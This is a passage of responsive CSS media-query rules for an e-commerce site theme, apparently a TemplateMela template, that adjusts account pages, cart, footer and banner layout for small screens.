	.account-edit .col-sm-2, .account-address-edit .col-sm-2{width:50.667%;}
	.account-order-info .table{float:none;}
	.account-password .col-sm-2, .account-voucher .col-sm-2{width:40.667%;}
	.col-sm-4.total_amount{width:59%;}
	iframe{width:100% !important;}
	.product-info .additional-carousel{width:auto; overflow:hidden;}
	#product select, .category_filter select { width: 100% !important;}
	.owl-buttons{display:none !important;}

}
@media only screen and (max-width: 415px) {
	.dropdown myaccount, #top-links li:first-child, #top-links .myaccount-menu > li, #top-links .myaccount-menu > li:last-child{display:block;}
	#top-links li, #top-links ul > li:last-child{display:none;}
	.heading {font-size: 7px;}
	.footer_left{padding:17px 0; width:100%;}
	.footer_left .footer_content{font-size:20px;}
	.small-text{font-size:17px;}
	.footer_outer{width:100%;}
	.footer_center{padding:20px 0;}
	.content-text-inner{padding:1px;}
	#cart .dropdown-menu{left:-42px; right:0;}
	.col-sm-4.total_amount{width:79%;}
	#testimonial .customNavigation a.prev, #testimonial .customNavigation a.next{top:-298px;}
	#accordion #collapse-voucher .input-group, #accordion #collapse-coupon .input-group{display:inline-block;}
	.content-text{bottom:20px;}
	.subbanner2_2 .content{margin:0 2px;}
	.subbanner2_1 .content{margin-right:5px;}
	.subbanner2_3 .content{margin-left:5px;}
}
@media only screen and (max-width: 320px) {
	.productpage .col-sm-4 .btn-group .wishlist_button{float:none;}
	#button-cart{margin:15px 0;}
	.heading {font-size: 7px;}
	#input-quantity{float:none;}
	.shipping .col-sm-2.control-label, #input-coupon, #input-voucher{width:100%;}
	#testimonial .customNavigation a.prev, #testimonial .customNavigation a.next{top:-336px;}
	#cart-total{padding:0 3px;}
	.carticon{display:none;}
	.col-sm-4.total_amount{width:100%;}
	#content .box .box-heading{font-size:17px;}
	#cart .dropdown-menu{width:144%; right:-28px;}
}
<!-- Megnor www.templatemela.com End -->